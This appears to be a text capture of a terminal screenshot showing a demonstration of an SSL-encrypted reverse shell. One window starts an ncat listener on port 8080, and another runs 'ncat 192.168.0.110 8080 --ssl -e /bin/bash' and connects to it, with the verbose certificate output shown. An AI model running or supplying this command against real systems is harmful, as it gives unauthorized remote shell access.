 Harry — bash ◂ ncat 192.168.0.110 8080 --ssl -e /bin/bash -v — 143
~ — ncat -l 8080 --ssl -v
~ — bash ◂ ncat 192.168.0.110 8080 --ssl -e /bin/bash -v
[xXxZombi3xXx:~ Harry$
[xXxZombi3xXx:~ Harry$
[xXxZombi3xXx:~ Harry$ ncat 192.168.0.110 8080 --ssl -e /bin/bash -v
Ncat: Version 7.60 ( https://nmap.org/ncat )
Ncat: Subject: CN=localhost
Ncat: Issuer: CN=localhost
Ncat: SHA-1 fingerprint: 3968 605B DF2A 20C7 DE87 AA8B 11D4 E98C DE4D FF1B
Ncat: Certificate verification failed (self signed certificate).
Ncat: SSL connection to 192.168.0.110:8080.
Ncat: SHA-1 fingerprint: 3968 605B DF2A 20C7 DE87 AA8B 11D4 E98C DE4D FF1B